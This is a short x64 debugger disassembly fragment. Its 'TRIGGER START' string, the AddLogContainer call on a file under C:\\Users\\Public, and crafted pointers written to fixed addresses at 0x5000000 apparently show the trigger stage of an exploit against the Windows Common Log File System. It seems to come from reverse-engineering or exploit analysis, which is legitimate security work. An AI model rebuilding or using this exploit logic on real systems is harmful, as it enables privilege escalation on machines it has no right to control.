 00007FF77B5DD8FD . 48:898424 F8000000 mov qword ptr ss:[rsp+0xF8],rax
00007FF77B5DD905 . 48:8D0D 2C180300 lea rcx,qword ptr ds:[0x7FF77B60F138] 00007FF77B60F138:"TRIGGER START\n"
00007FF77B5DD90C . E8 DF080000 call <printf>
00007FF77B5DD911 . 48:634424 58 movsxd rax,dword ptr ss:[rsp+0x58]
00007FF77B5DD916 . 48:8D0D 93890600 lea rcx,qword ptr ds:[<wchar_t * __ptr64 * st 00007FF77B6462B0:&L"C:\\Users\\Public\\.p_0_32077"
00007FF77B5DD91D . 48:635424 58 movsxd rdx,dword ptr ss:[rsp+0x58]
00007FF77B5DD922 . 48:899424 E0000000 mov qword ptr ss:[rsp+0xE0],rdx
00007FF77B5DD92A . 45:33C9 xor r9d,r9d
00007FF77B5DD92D . 4C:8B04C1 mov r8,qword ptr ds:[rcx+rax*8]
00007FF77B5DD931 . 48:8D9424 10010000 lea rdx,qword ptr ss:[rsp+0x110]
00007FF77B5DD939 . 48:8B8424 E0000000 mov rax,qword ptr ss:[rsp+0xE0]
00007FF77B5DD941 . 48:8B8CC4 80010000 mov rcx,qword ptr ss:[rsp+rax*8+0x180]
00007FF77B5DD949 . FF15 090A0300 call qword ptr ds:[<&AddLogContainer>]
00007FF77B5DD94F . 898424 B0000000 mov dword ptr ss:[rsp+0xB0],eax
00007FF77B5DD956 . 48:C70425 40000005 mov qword ptr ds:[0x5000040],0x5000000
00007FF77B5DD962 . 48:C70425 00000005 mov qword ptr ds:[0x5000000],0x5001000
00007FF77B5DD96E . 48:8B05 138B0400 mov rax,qword ptr ds:[<unsigned __int64 fnClf 00007FF77B626488:" 2■\x11"